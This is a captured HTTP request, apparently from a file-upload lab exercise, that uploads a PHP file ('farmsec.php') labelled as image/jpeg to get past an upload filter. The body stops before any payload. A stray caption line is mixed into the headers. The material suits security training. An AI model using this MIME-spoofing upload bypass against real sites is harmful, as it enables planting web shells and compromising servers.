 POST /Pass-02/index.php HTTP/1.1
Host: upload.farmsec.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Terminator 终端终结者
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://upload.farmsec.com/Pass-02/index.php
Content-Type: multipart/form-data; boundary=---------------------------1468619618911084443230917156
Content-Length: 1037
Cookie: __cfduid=d5a5af458649f48c38d9385569a0c2aad1566705544
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------1468619618911084443230917156
Content-Disposition: form-data; name="upload_file"; filename="farmsec.php"
Content-Type: image/jpeg